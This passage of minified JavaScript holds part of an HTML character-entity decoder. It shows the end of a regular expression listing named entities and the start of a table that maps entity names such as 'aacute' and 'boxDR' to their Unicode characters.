t|nearrow|bigstar|diamond|supplus|tritime|LeftTee|nvinfin|triplus|NewLine|nvltrie|nvrtrie|nwarrow|nexists|Diamond|ruluhar|Implies|supmult|angzarr|suplarr|suphsub|questeq|because|digamma|Because|olcross|bemptyv|omicron|Omicron|rotimes|NoBreak|intprod|angrtvb|orderof|uwangle|suphsol|lesdoto|orslope|DownTee|realine|cudarrl|rdldhar|OverBar|supedot|lessdot|supdsub|topfork|succsim|rbrkslu|rbrksld|pertenk|cudarrr|isindot|planckh|lessgtr|pluscir|gesdoto|plussim|plustwo|lesssim|cularrp|rarrsim|Cayleys|notinva|notinvb|notinvc|UpArrow|Uparrow|uparrow|NotLess|dwangle|precsim|Product|curarrm|Cconint|dotplus|rarrbfs|ccupssm|Cedilla|cemptyv|notniva|quatint|frac35|frac38|frac45|frac56|frac58|frac78|tridot|xoplus|gacute|gammad|Gammad|lfisht|lfloor|bigcup|sqsupe|gbreve|Gbreve|lharul|sqsube|sqcups|Gcedil|apacir|llhard|lmidot|Lmidot|lmoust|andand|sqcaps|approx|Abreve|spades|circeq|tprime|divide|topcir|Assign|topbot|gesdot|divonx|xuplus|timesd|gesles|atilde|solbar|SOFTcy|loplus|timesb|lowast|lowbar|dlcorn|dlcrop|softcy|dollar|lparlt|thksim|lrhard|Atilde|lsaquo|smashp|bigvee|thinsp|wreath|bkarow|lsquor|lstrok|Lstrok|lthree|ltimes|ltlarr|DotDot|simdot|ltrPar|weierp|xsqcup|angmsd|sigmav|sigmaf|zeetrf|Zcaron|zcaron|mapsto|vsupne|thetav|cirmid|marker|mcomma|Zacute|vsubnE|there4|gtlPar|vsubne|bottom|gtrarr|SHCHcy|shchcy|midast|midcir|middot|minusb|minusd|gtrdot|bowtie|sfrown|mnplus|models|colone|seswar|Colone|mstpos|searhk|gtrsim|nacute|Nacute|boxbox|telrec|hairsp|Tcedil|nbumpe|scnsim|ncaron|Ncaron|ncedil|Ncedil|hamilt|Scedil|nearhk|hardcy|HARDcy|tcedil|Tcaron|commat|nequiv|nesear|tcaron|target|hearts|nexist|varrho|scedil|Scaron|scaron|hellip|Sacute|sacute|hercon|swnwar|compfn|rtimes|rthree|rsquor|rsaquo|zacute|wedgeq|homtht|barvee|barwed|Barwed|rpargt|horbar|conint|swarhk|roplus|nltrie|hslash|hstrok|Hstrok|rmoust|Conint|bprime|hybull|hyphen|iacute|Iacute|supsup|supsub|supsim|varphi|coprod|brvbar|agrave|Supset|supset|igrave|Igrave|notinE|Agrave|iiiint|iinfin|copysr|wedbar|Verbar|vangrt|becaus|incare|verbar|inodot|bullet|drcorn|intcal|drcrop|cularr|vellip|Utilde|bumpeq|cupcap|dstrok|Dstrok|CupCap|cupcup|cupdot|eacute|Eacute|supdot|iquest|easter|ecaron|Ecaron|ecolon|isinsv|utilde|itilde|Itilde|curarr|succeq|Bumpeq|cacute|ulcrop|nparsl|Cacute|nprcue|egrave|Egrave|nrarrc|nrarrw|subsup|subsub|nrtrie|jsercy|nsccue|Jsercy|kappav|kcedil|Kcedil|subsim|ulcorn|nsimeq|egsdot|veebar|kgreen|capand|elsdot|Subset|subset|curren|aacute|lacute|Lacute|emptyv|ntilde|Ntilde|lagran|lambda|Lambda|capcap|Ugrave|langle|subdot|emsp13|numero|emsp14|nvdash|nvDash|nVdash|nVDash|ugrave|ufisht|nvHarr|larrfs|nvlArr|larrhk|larrlp|larrpl|nvrArr|Udblac|nwarhk|larrtl|nwnear|oacute|Oacute|latail|lAtail|sstarf|lbrace|odblac|Odblac|lbrack|udblac|odsold|eparsl|lcaron|Lcaron|ograve|Ograve|lcedil|Lcedil|Aacute|ssmile|ssetmn|squarf|ldquor|capcup|ominus|cylcty|rharul|eqcirc|dagger|rfloor|rfisht|Dagger|daleth|equals|origof|capdot|equest|dcaron|Dcaron|rdquor|oslash|Oslash|otilde|Otilde|otimes|Otimes|urcrop|Ubreve|ubreve|Yacute|Uacute|uacute|Rcedil|rcedil|urcorn|parsim|Rcaron|Vdashl|rcaron|Tstrok|percnt|period|permil|Exists|yacute|rbrack|rbrace|phmmat|ccaron|Ccaron|planck|ccedil|plankv|tstrok|female|plusdo|plusdu|ffilig|plusmn|ffllig|Ccedil|rAtail|dfisht|bernou|ratail|Rarrtl|rarrtl|angsph|rarrpl|rarrlp|rarrhk|xwedge|xotime|forall|ForAll|Vvdash|vsupnE|preceq|bigcap|frac12|frac13|frac14|primes|rarrfs|prnsim|frac15|Square|frac16|square|lesdot|frac18|frac23|propto|prurel|rarrap|rangle|puncsp|frac25|Racute|qprime|racute|lesges|frac34|abreve|AElig|eqsim|utdot|setmn|urtri|Equal|Uring|seArr|uring|searr|dashv|Dashv|mumap|nabla|iogon|Iogon|sdote|sdotb|scsim|napid|napos|equiv|natur|Acirc|dblac|erarr|nbump|iprod|erDot|ucirc|awint|esdot|angrt|ncong|isinE|scnap|Scirc|scirc|ndash|isins|Ubrcy|nearr|neArr|isinv|nedot|ubrcy|acute|Ycirc|iukcy|Iukcy|xutri|nesim|caret|jcirc|Jcirc|caron|twixt|ddarr|sccue|exist|jmath|sbquo|ngeqq|angst|ccaps|lceil|ngsim|UpTee|delta|Delta|rtrif|nharr|nhArr|nhpar|rtrie|jukcy|Jukcy|kappa|rsquo|Kappa|nlarr|nlArr|TSHcy|rrarr|aogon|Aogon|fflig|xrarr|tshcy|ccirc|nleqq|filig|upsih|nless|dharl|nlsim|fjlig|ropar|nltri|dharr|robrk|roarr|fllig|fltns|roang|rnmid|subnE|subne|lAarr|trisb|Ccirc|acirc|ccups|blank|VDash|forkv|Vdash|langd|cedil|blk12|blk14|laquo|strns|diams|notin|vDash|larrb|blk34|block|disin|uplus|vdash|vBarv|aelig|starf|Wedge|check|xrArr|lates|lbarr|lBarr|notni|lbbrk|bcong|frasl|lbrke|frown|vrtri|vprop|vnsup|gamma|Gamma|wedge|xodot|bdquo|srarr|doteq|ldquo|boxdl|boxdL|gcirc|Gcirc|boxDl|boxDL|boxdr|boxdR|boxDr|TRADE|trade|rlhar|boxDR|vnsub|npart|vltri|rlarr|boxhd|boxhD|nprec|gescc|nrarr|nrArr|boxHd|boxHD|boxhu|boxhU|nrtri|boxHu|clubs|boxHU|times|colon|Colon|gimel|xlArr|Tilde|nsime|tilde|nsmid|nspar|THORN|thorn|xlarr|nsube|nsubE|thkap|xhArr|comma|nsucc|boxul|boxuL|nsupe|nsupE|gneqq|gnsim|boxUl|boxUL|grave|boxur|boxuR|boxUr|boxUR|lescc|angle|bepsi|boxvh|varpi|boxvH|numsp|Theta|gsime|gsiml|theta|boxVh|boxVH|boxvl|gtcir|gtdot|boxvL|boxVl|boxVL|crarr|cross|Cross|nvsim|boxvr|nwarr|nwArr|sqsup|dtdot|Uogon|lhard|lharu|dtrif|ocirc|Ocirc|lhblk|duarr|odash|sqsub|Hacek|sqcup|llarr|duhar|oelig|OElig|ofcir|boxvR|uogon|lltri|boxVr|csube|uuarr|ohbar|csupe|ctdot|olarr|olcir|harrw|oline|sqcap|omacr|Omacr|omega|Omega|boxVR|aleph|lneqq|lnsim|loang|loarr|rharu|lobrk|hcirc|operp|oplus|rhard|Hcirc|orarr|Union|order|ecirc|Ecirc|cuepr|szlig|cuesc|breve|reals|eDDot|Breve|hoarr|lopar|utrif|rdquo|Umacr|umacr|efDot|swArr|ultri|alpha|rceil|ovbar|swarr|Wcirc|wcirc|smtes|smile|bsemi|lrarr|aring|parsl|lrhar|bsime|uhblk|lrtri|cupor|Aring|uharr|uharl|slarr|rbrke|bsolb|lsime|rbbrk|RBarr|lsimg|phone|rBarr|rbarr|icirc|lsquo|Icirc|emacr|Emacr|ratio|simne|plusb|simlE|simgE|simeq|pluse|ltcir|ltdot|empty|xharr|xdtri|iexcl|Alpha|ltrie|rarrw|pound|ltrif|xcirc|bumpe|prcue|bumpE|asymp|amacr|cuvee|Sigma|sigma|iiint|udhar|iiota|ijlig|IJlig|supnE|imacr|Imacr|prime|Prime|image|prnap|eogon|Eogon|rarrc|mdash|mDDot|cuwed|imath|supne|imped|Amacr|udarr|prsim|micro|rarrb|cwint|raquo|infin|eplus|range|rangd|Ucirc|radic|minus|amalg|veeeq|rAarr|epsiv|ycirc|quest|sharp|quot|zwnj|Qscr|race|qscr|Qopf|qopf|qint|rang|Rang|Zscr|zscr|Zopf|zopf|rarr|rArr|Rarr|Pscr|pscr|prop|prod|prnE|prec|ZHcy|zhcy|prap|Zeta|zeta|Popf|popf|Zdot|plus|zdot|Yuml|yuml|phiv|YUcy|yucy|Yscr|yscr|perp|Yopf|yopf|part|para|YIcy|Ouml|rcub|yicy|YAcy|rdca|ouml|osol|Oscr|rdsh|yacy|real|oscr|xvee|andd|rect|andv|Xscr|oror|ordm|ordf|xscr|ange|aopf|Aopf|rHar|Xopf|opar|Oopf|xopf|xnis|rhov|oopf|omid|xmap|oint|apid|apos|ogon|ascr|Ascr|odot|odiv|xcup|xcap|ocir|oast|nvlt|nvle|nvgt|nvge|nvap|Wscr|wscr|auml|ntlg|ntgl|nsup|nsub|nsim|Nscr|nscr|nsce|Wopf|ring|npre|wopf|npar|Auml|Barv|bbrk|Nopf|nopf|nmid|nLtv|beta|ropf|Ropf|Beta|beth|nles|rpar|nleq|bnot|bNot|nldr|NJcy|rscr|Rscr|Vscr|vscr|rsqb|njcy|bopf|nisd|Bopf|rtri|Vopf|nGtv|ngtr|vopf|boxh|boxH|boxv|nges|ngeq|boxV|bscr|scap|Bscr|bsim|Vert|vert|bsol|bull|bump|caps|cdot|ncup|scnE|ncap|nbsp|napE|Cdot|cent|sdot|Vbar|nang|vBar|chcy|Mscr|mscr|sect|semi|CHcy|Mopf|mopf|sext|circ|cire|mldr|mlcp|cirE|comp|shcy|SHcy|vArr|varr|cong|copf|Copf|copy|COPY|malt|male|macr|lvnE|cscr|ltri|sime|ltcc|simg|Cscr|siml|csub|Uuml|lsqb|lsim|uuml|csup|Lscr|lscr|utri|smid|lpar|cups|smte|lozf|darr|Lopf|Uscr|solb|lopf|sopf|Sopf|lneq|uscr|spar|dArr|lnap|Darr|dash|Sqrt|LJcy|ljcy|lHar|dHar|Upsi|upsi|diam|lesg|djcy|DJcy|leqq|dopf|Dopf|dscr|Dscr|dscy|ldsh|ldca|squf|DScy|sscr|Sscr|dsol|lcub|late|star|Star|Uopf|Larr|lArr|larr|uopf|dtri|dzcy|sube|subE|Lang|lang|Kscr|kscr|Kopf|kopf|KJcy|kjcy|KHcy|khcy|DZcy|ecir|edot|eDot|Jscr|jscr|succ|Jopf|jopf|Edot|uHar|emsp|ensp|Iuml|iuml|eopf|isin|Iscr|iscr|Eopf|epar|sung|epsi|escr|sup1|sup2|sup3|Iota|iota|supe|supE|Iopf|iopf|IOcy|iocy|Escr|esim|Esim|imof|Uarr|QUOT|uArr|uarr|euml|IEcy|iecy|Idot|Euml|euro|excl|Hscr|hscr|Hopf|hopf|TScy|tscy|Tscr|hbar|tscr|flat|tbrk|fnof|hArr|harr|half|fopf|Fopf|tdot|gvnE|fork|trie|gtcc|fscr|Fscr|gdot|gsim|Gscr|gscr|Gopf|gopf|gneq|Gdot|tosa|gnap|Topf|topf|geqq|toea|GJcy|gjcy|tint|gesl|mid|Sfr|ggg|top|ges|gla|glE|glj|geq|gne|gEl|gel|gnE|Gcy|gcy|gap|Tfr|tfr|Tcy|tcy|Hat|Tau|Ffr|tau|Tab|hfr|Hfr|ffr|Fcy|fcy|icy|Icy|iff|ETH|eth|ifr|Ifr|Eta|eta|int|Int|Sup|sup|ucy|Ucy|Sum|sum|jcy|ENG|ufr|Ufr|eng|Jcy|jfr|els|ell|egs|Efr|efr|Jfr|uml|kcy|Kcy|Ecy|ecy|kfr|Kfr|lap|Sub|sub|lat|lcy|Lcy|leg|Dot|dot|lEg|leq|les|squ|div|die|lfr|Lfr|lgE|Dfr|dfr|Del|deg|Dcy|dcy|lne|lnE|sol|loz|smt|Cup|lrm|cup|lsh|Lsh|sim|shy|map|Map|mcy|Mcy|mfr|Mfr|mho|gfr|Gfr|sfr|cir|Chi|chi|nap|Cfr|vcy|Vcy|cfr|Scy|scy|ncy|Ncy|vee|Vee|Cap|cap|nfr|scE|sce|Nfr|nge|ngE|nGg|vfr|Vfr|ngt|bot|nGt|nis|niv|Rsh|rsh|nle|nlE|bne|Bfr|bfr|nLl|nlt|nLt|Bcy|bcy|not|Not|rlm|wfr|Wfr|npr|nsc|num|ocy|ast|Ocy|ofr|xfr|Xfr|Ofr|ogt|ohm|apE|olt|Rho|ape|rho|Rfr|rfr|ord|REG|ang|reg|orv|And|and|AMP|Rcy|amp|Afr|ycy|Ycy|yen|yfr|Yfr|rcy|par|pcy|Pcy|pfr|Pfr|phi|Phi|afr|Acy|acy|zcy|Zcy|piv|acE|acd|zfr|Zfr|pre|prE|psi|Psi|qfr|Qfr|zwj|Or|ge|Gg|gt|gg|el|oS|lt|Lt|LT|Re|lg|gl|eg|ne|Im|it|le|DD|wp|wr|nu|Nu|dd|lE|Sc|sc|pi|Pi|ee|af|ll|Ll|rx|gE|xi|pm|Xi|ic|pr|Pr|in|ni|mp|mu|ac|Mu|or|ap|Gt|GT|ii);|&(Aacute|Agrave|Atilde|Ccedil|Eacute|Egrave|Iacute|Igrave|Ntilde|Oacute|Ograve|Oslash|Otilde|Uacute|Ugrave|Yacute|aacute|agrave|atilde|brvbar|ccedil|curren|divide|eacute|egrave|frac12|frac14|frac34|iacute|igrave|iquest|middot|ntilde|oacute|ograve|oslash|otilde|plusmn|uacute|ugrave|yacute|AElig|Acirc|Aring|Ecirc|Icirc|Ocirc|THORN|Ucirc|acirc|acute|aelig|aring|cedil|ecirc|icirc|iexcl|laquo|micro|ocirc|pound|raquo|szlig|thorn|times|ucirc|Auml|COPY|Euml|Iuml|Ouml|QUOT|Uuml|auml|cent|copy|euml|iuml|macr|nbsp|ordf|ordm|ouml|para|quot|sect|sup1|sup2|sup3|uuml|yuml|AMP|ETH|REG|amp|deg|eth|not|reg|shy|uml|yen|GT|LT|gt|lt)(?!;)([=a-zA-Z0-9]?)|&#([0-9]+)(;?)|&#[xX]([a-fA-F0-9]+)(;?)|&([0-9a-zA-Z]+)/g,g={aacute:"á",Aacute:"Á",abreve:"ă",Abreve:"Ă",ac:"∾",acd:"∿",acE:"∾̳",acirc:"â",Acirc:"Â",acute:"´",acy:"а",Acy:"А",aelig:"æ",AElig:"Æ",af:"⁡",afr:"𝔞",Afr:"𝔄",agrave:"à",Agrave:"À",alefsym:"ℵ",aleph:"ℵ",alpha:"α",Alpha:"Α",amacr:"ā",Amacr:"Ā",amalg:"⨿",amp:"&",AMP:"&",and:"∧",And:"⩓",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",Aogon:"Ą",aopf:"𝕒",Aopf:"𝔸",ap:"≈",apacir:"⩯",ape:"≊",apE:"⩰",apid:"≋",apos:"'",ApplyFunction:"⁡",approx:"≈",approxeq:"≊",aring:"å",Aring:"Å",ascr:"𝒶",Ascr:"𝒜",Assign:"≔",ast:"*",asymp:"≈",asympeq:"≍",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",awconint:"∳",awint:"⨑",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",Backslash:"∖",Barv:"⫧",barvee:"⊽",barwed:"⌅",Barwed:"⌆",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",Bcy:"Б",bdquo:"„",becaus:"∵",because:"∵",Because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",Bernoullis:"ℬ",beta:"β",Beta:"Β",beth:"ℶ",between:"≬",bfr:"𝔟",Bfr:"𝔅",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bNot:"⫭",bopf:"𝕓",Bopf:"𝔹",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxbox:"⧉",boxdl:"┐",boxdL:"╕",boxDl:"╖",boxDL:"╗",boxdr:"┌",boxdR:"╒",boxDr:"╓",boxDR:"╔",boxh:"─",boxH:"═",boxhd:"┬",boxhD:"╥",boxHd:"╤",boxHD:"╦",boxhu:"┴",boxhU:"╨",boxHu:"╧",boxHU:"╩",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxul:"┘",boxuL:"╛",boxUl:"╜",boxUL:"╝",boxur:"└",boxuR:"╘",boxUr:"╙",boxUR:"╚",boxv:"│",boxV:"║",boxvh:"┼",boxvH:"╪",boxVh:"╫",boxVH:"╬",boxvl:"┤",boxvL:"╡",boxVl:"╢",boxVL:"╣",boxvr:"├",boxvR:"╞",boxVr:"╟",boxVR:"╠",bprime:"‵",breve:"˘",Breve:"˘",brvbar:"¦",bscr:"𝒷",Bscr:"ℬ",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpe:"≏",bumpE:"⪮",bumpeq:"≏",Bumpeq:"≎",cacute:"ć",Cacute:"Ć",cap:"∩",Cap:"⋒",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",CapitalDifferentialD:"ⅅ",caps:"∩︀",caret:"⁁",caron:"ˇ",Cayleys:"ℭ",ccaps:"⩍",ccaron:"č",Ccaron:"Č",ccedil:"ç",Ccedil:"Ç",ccirc:"ĉ",Ccirc:"Ĉ",Cconint:"∰",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",Cdot:"Ċ",cedil:"¸",Cedilla:"¸",cemptyv:"⦲",cent:"¢",centerdot:"·",CenterDot:"·",cfr:"𝔠",Cfr:"ℭ",chcy:"ч",CHcy:"Ч",check:"✓",checkmark:"✓",chi:"χ",Chi:"Χ",cir:"○",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",CircleDot:"⊙",circledR:"®",circledS:"Ⓢ",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",cire:"≗",cirE:"⧃",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",clubs:"♣",clubsuit:"♣",colon:":",Colon:"∷",colone:"≔",Colone:"⩴",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",Congruent:"≡",conint:"∮",Conint:"∯",ContourIntegral:"∮",copf:"𝕔",Copf:"ℂ",coprod:"∐",Coproduct:"∐",copy:"©",COPY:"©",copysr:"℗",CounterClockwiseContourIntegral:"∳",crarr:"↵",cross:"✗",Cross:"⨯",cscr:"𝒸",Cscr:"𝒞",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",Cup:"⋓",cupbrcap:"⩈",cupcap:"⩆",CupCap:"≍",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curren:"¤",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dagger:"†",Dagger:"‡",daleth:"ℸ",darr:"↓",dArr:"⇓",Darr:"↡",dash:"‐",dashv:"⊣",Dashv:"⫤",dbkarow:"⤏",dblac:"˝",dcaron:"ď",Dcaron:"Ď",dcy:"д",Dcy:"Д",dd:"ⅆ",DD:"ⅅ",ddagger:"‡",ddarr:"⇊",DDotrahd:"⤑",ddotseq:"⩷",deg:"°",Del:"∇",delta:"δ",Delta:"Δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",Dfr:"𝔇",dHar:"⥥",dharl:"⇃",dharr:"⇂",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",diam:"⋄",diamond:"⋄",Diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",DifferentialD:"ⅆ",digamma:"ϝ",disin:"⋲",div:"÷",divide:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",DJcy:"Ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",Dopf:"𝔻",dot:"˙",Dot:"¨",DotDot:"⃜",doteq:"≐",doteqdot:"≑",DotEqual:"≐",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",downarrow:"↓",Downarrow:"⇓",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",Dscr:"𝒟",dscy:"ѕ",DScy:"Ѕ",dsol:"⧶",dstrok:"đ",Dstrok:"Đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",DZcy:"Џ",dzigrarr:"⟿",eacute:"é",Eacute:"É",easter:"⩮",ecaron:"ě",Ecaron:"Ě",ecir:"≖",ecirc:"ê",Ecirc:"Ê",ecolon:"≕",ecy:"э",Ecy:"Э",eDDot:"⩷",edot:"ė",eDot:"≑",Edot:"Ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",Efr:"𝔈",eg:"⪚",egrave:"è",Egrave:"È",egs:"⪖",egsdot:"⪘",el:"⪙",Element:"∈",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",Emacr:"Ē",empty:"∅",emptyset:"∅",EmptySmallSquare:"◻",emptyv:"∅",EmptyVerySmallSquare:"▫",emsp:" ",emsp13:" ",emsp14:" ",eng:"ŋ",ENG:"Ŋ",ensp:" ",eogon:"ę",Eogon:"Ę",eopf:"𝕖",Eopf:"𝔼",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",Epsilon:"Ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",Equal:"⩵",equals:"=",EqualTilde:"≂",equest:"≟",Equilibrium:"⇌",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erarr:"⥱",erDot:"≓",escr:"ℯ",Escr:"ℰ",esdot:"≐",esim:"≂",Esim:"⩳",eta:"η",Eta:"Η",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",euro:"€",excl:"!",exist:"∃",Exists:"∃",expectation:"ℰ",exponentiale:"ⅇ",ExponentialE:"ⅇ",fallingdotseq:"≒",fcy:"ф",Fcy:"Ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",Ffr:"𝔉",filig:"ﬁ",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",Fopf:"𝔽",forall:"∀",ForAll:"∀",fork:"⋔",forkv:"⫙",Fouriertrf:"ℱ",fpartint:"⨍",frac12:"½",frac13:"⅓",frac14:"¼",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac34:"¾",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",Fscr:"ℱ",gacute:"ǵ",gamma:"γ",Gamma:"Γ",gammad:"ϝ",Gammad:"Ϝ",gap:"⪆",gbreve:"ğ",Gbreve:"Ğ",Gcedil:"Ģ",gcirc:"ĝ",Gcirc:"Ĝ",gcy:"г",Gcy:"Г",gdot:"ġ",Gdot:"Ġ",ge:"≥",gE:"≧",gel:"⋛",gEl:"⪌",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",Gfr:"𝔊",gg:"≫",Gg:"⋙",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",GJcy:"Ѓ",gl:"≷",gla:"⪥",glE:"⪒",glj:"⪤",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gnE:"≩",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",Gopf:"𝔾",grave:"`",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",gscr:"ℊ",Gscr:"𝒢",gsim:"≳",gsime:"⪎",gsiml:"⪐",gt:">",Gt:"≫",GT:">",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",Hacek:"ˇ",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"